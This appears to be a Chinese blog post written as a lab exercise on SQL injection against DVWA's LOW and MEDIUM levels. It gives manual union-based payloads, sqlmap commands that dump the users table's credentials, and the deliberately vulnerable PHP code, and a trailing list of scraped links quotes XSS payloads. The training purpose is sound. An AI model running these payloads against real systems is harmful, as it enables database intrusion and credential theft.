DVWA学习之SQL注入

DVWA学习之SQL注入

环境工具

dvwa 1.9

phpstudy

firefox

burpsuite

实验步骤



一、设置安全级别为LOW

1. 登录DVWA,并将安全级别设置为LOW



2. 进入SQL注入模块,并输入1,返回结果如下

3. 下面判断注入类型是字符型注入还是整数型注入

字符型注入的SQL语句形如

select * from xx where id='$id'

整数型注入的SQL语句形如

select * from xx where id=$id

(1) 分别输入 1 and 1=1 和 1 and 1=2,都能返回正常结果

说明不是整数型注入,因为如果是整数型注入,执行select * from xx where id=1 and 1=2 时应报错。

(问:select * from xx where id='1 and 1=2' 这里应该不返回结果才对?)



(2) 输入 1’ or '1'='1 ,返回所有结果

4. 获取列数





(1) 1' or '1'='1' order by 3 #

(2) 1' or '1'='1' order by 2 #

说明表中的数据共两列



5. 获取数据库名

1' union select 1, database() #



6. 获取数据库中的表名

1' or '1'='1' union select 1,table_name from information_schema.tables where table_schema=database() #

获取guestbook, users 两张表

7. 获取users表中的列名

1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users' #



8. 获取users 表中的用户名密码

1' union select user,password from users #



用sqlmap 实现SQL注入

1. 尝试直接用url,发现结果跳转到登录页面,所以需要cookie

2. 带上cookie参数

python sqlmap.py -u "http://192.168.138.63/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=6n3qbqcctf72hdh550hu7lskj1"

3. 使用--batch 参数,可以让sqlmap为我们自动填写执行选项

python sqlmap.py -u "http://192.168.138.63/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=6n3qbqcctf72hdh550hu7lskj1" --batch



4. 使用--dbs 获取所有的数据库

python sqlmap.py -u "http://192.168.138.63/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=6n3qbqcctf72hdh550hu7lskj1" --dbs



5. 使用-D指定数据库,--tables 查看数据中的表

python sqlmap.py -u "http://192.168.138.63/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=6n3qbqcctf72hdh550hu7lskj1" --D dvwa --tables

6. 用-D xxx -T xxx 指定表,--columns查看表的列

python sqlmap.py -u "http://192.168.138.63/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=6n3qbqcctf72hdh550hu7lskj1" --D dvwa -T users --columns





7. 用-C xxx --dump 输出指定列的数据

python sqlmap.py -u "http://192.168.138.63/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=6n3qbqcctf72hdh550hu7lskj1" -D dvwa -T users -C first_name,last_name,password --dump

(sqlmap 还可以爆破hash密码)

附录

服务器核心代码(LOW)

<?php

if( isset( $_REQUEST[ 'Submit' ] ) ) {

// Get input

$id = $_REQUEST[ 'id' ];

// Check database

$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";

$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );

// Get results

$num = mysql_numrows( $result );

$i = 0;

while( $i < $num ) {

// Get values

$first = mysql_result( $result, $i, "first_name" );

$last = mysql_result( $result, $i, "last_name" );

// Feedback for end user

echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";

// Increase loop count

$i++;

}

mysql_close();

}

?>

二、设置安全级别为MEDIUM

1. 设置dvwa的安全级别为medium

2. sql注入界面随便选择id,返回正确结果





此时没有输入框,但可以通过burpsuite抓包的形式进行注入

3. 在burpsuite中修改id参数,即可实现注入

medium 的代码中添加了对特殊字符的转义,但由于medium为数字型注入,用不上引号,所以可以用跟字符型注入同样的方式进行注入

Sqlmap 实现注入

1. 用burpsuite 捕获正常的数据包,然后右键,选择 "copy to file",保存为sql_dvwa.txt

2. 启动sqlmap进行注入

python sqlmap.py -r sql_dvwa.txt

其他操作同上

附录

服务器核心代码如下(medium)

<?php

if( isset( $_POST[ 'Submit' ] ) ) {

// Get input

$id = $_POST[ 'id' ];

$id = mysql_real_escape_string( $id );

// Check database

$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";

$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );

// Get results

$num = mysql_numrows( $result );

$i = 0;

while( $i < $num ) {

// Display values

$first = mysql_result( $result, $i, "first_name" );

$last = mysql_result( $result, $i, "last_name" );

// Feedback for end user

echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";

// Increase loop count

$i++;

}

//mysql_close();

}

?>

DVWA学习之SQL注入的更多相关文章

- python之MySQL学习——防止SQL注入

python之MySQL学习——防止SQL注入 学习了:https://www.cnblogs.com/xiaomingzaixian/p/7126840.html https://www.cnblo ...

- Web安全学习笔记 SQL注入下

Web安全学习笔记 SQL注入下 繁枝插云欣 --ICML8 SQL注入小技巧 CheatSheet 预编译 参考文章 一点心得 一.SQL注入小技巧 1. 宽字节注入 一般程序员用gbk编码做开发的 ...

- Web安全学习笔记 SQL注入上

Web安全学习笔记 SQL注入上 繁枝插云欣 --ICML8 SQL注入分类 SQL注入检测 一.注入分类 1.简介 SQL注入是一种代码注入技术用于攻击数据驱动的应用程序在应用程序中,如果没有做恰当 ...

- Web安全学习笔记 SQL注入中

Web安全学习笔记 SQL注入中 繁枝插云欣 --ICML8 权限提升 数据库检测 绕过技巧 一.权限提升 1. UDF提权 UDF User Defined Function,用户自定义函数 是My ...

- SQL学习之SQL注入总结

Sql注入定义: 就是通过把sql命令插入到web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行的sql命令的目的. sql注入分类: 基于联合查询 基于错误回显 基于盲注,分时间盲 ...

- SQL学习之SQL注入学习总结

所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. 测试数据库 我们本文就以如下数据库作为测试数据库,完成我们的注入分析 ...

- 注入学习1:SQL注入语句大全

学习背景 之前做了xss预防,以及些许的注入预防了,但是不够全面,如果还是搜集了下一些常用的注入手段,以此用来进行更好的预防. 什么是注入 一般来说,SQL注入一般存在于形如:HTTP://xxx.x ...

- Web安全测试学习笔记-SQL注入-利用concat和updatexml函数

mysql数据库中有两个函数:concat和updatexml,在sql注入时经常组合使用,本文通过学习concat和updatexml函数的使用方法,结合实例来理解这种sql注入方式的原理. con ...

- 1.3 DVWA亲测sql注入漏洞

LOW等级 我们先输入1 我们加上一个单引号,页面报错 我们看一下源代码: <?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input ...

随机推荐

- django-模板之静态文件加载(十四)

1.在templates同级目录下建static 2.index.css 3.index.html {% load static %} <!DOCTYPE html> <html l ...

- vuex状态管理详细使用方法

1安装:vue ui或cnpm install vuex 2/使用import vuex from 'vuex' vue.use(vuex) var store = new Vuex.store({ ...

- java 时间戳 、时间差计算(秒、分钟、小时、天数、月份、年)

以下代码就是时间差计算(秒.分钟.小时.天数.月份.年) package me.zhengjie; import java.text.ParseException; import java.text. ...

- xss代码集

</script>"><script>prompt(1)</script> </ScRiPt>"><ScRiPt& ...

- 学习笔记43_T4模板

新建-文本模板(后缀为.tt) <#@ template debug="false" hostspecific="false" language=&qu ...

- 安装ubuntu16虚拟机,下载android源码,配置编译环境

Android 源码编译步骤: 我考虑了一下,目前电脑装了SSD,8G内存,使用虚拟机编译源码应该够用. 首先下载虚拟机软件,由于最近一直在使用virtualbox,感觉蛮不错了,下载地址: http ...

- DOM增删改替换

一.在创建元素的时候为什么要把创建元素到也页面写到后面? 要求:创建一个div,在div中创建10个span. var div = document.createElement("div ...

- Css3动画-@keyframes与animation

一.@keyframe 定义和用法 @keyframes是用来创建帧动画的,我们通过这个属性可以用纯css来实现一些动画效果. 一般格式是: @keyframes 动画名称{ 0%{ 动画开始时的样式 ...

- Linux系统移植的重要文件

移植linux内核的关键文件: arch/arm/mach-s5p6818/cpu.c cpu_init_machine() ...

- 微信小程序 js 计时器

function timing(that) { var seconds = that.data.seconds if (seconds > 21599) { that.setData( ...